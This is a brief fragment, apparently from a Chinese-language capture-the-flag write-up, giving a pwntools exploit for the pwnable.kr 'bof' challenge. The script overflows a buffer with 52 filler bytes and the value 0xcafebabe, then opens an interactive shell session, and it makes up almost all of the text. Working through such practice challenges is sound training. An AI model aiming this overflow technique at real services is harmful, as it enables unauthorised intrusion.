
所以EXP为
from pwn import *

p = remote('pwnable.kr',9000)

p.send('A'*52+'\xbe\xba\xfe\xca')

p.interactive()